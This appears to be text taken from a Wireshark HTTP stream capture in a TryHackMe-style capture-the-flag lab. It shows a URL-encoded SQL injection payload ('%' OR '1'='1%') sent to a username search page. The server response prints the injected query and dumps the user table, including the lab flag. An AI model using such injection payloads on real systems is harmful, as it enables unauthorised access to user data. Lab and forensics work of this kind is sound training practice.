 Wireshark · Follow HTTP Stream (tcp.stream eq 44) · traffic.pcap
Connection: keep-alive
Referer: http://192.168.1.9/account/changeusername.php?q=%25%27+OR+%271%27%3D%271%25
Cookie: splunkweb_csrf_token_8000=2344388082024911516; PHPSESSID=ve3qk47fdig3hs3a30ta13s2i0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
HTTP/1.1 200 OK
Date: Wed, 20 Aug 2025 07:38:20 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 289
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<h2>Change Username / Search Users</h2><form method="GET" action="">
Search for username: <input type="text" name="q">
<input type="submit" value="Search">
</form><p><strong>DEBUG: SQL Query:</strong> SELECT id, username, email FROM users WHERE u
sername LIKE '%%' OR '1'='1%'</p>1 | alice | alice@example.com<br>2 | bob | bob@example.com<br>3
| admin | admin@example.com<br>4 | flag | THM{dumped_the_db}<br>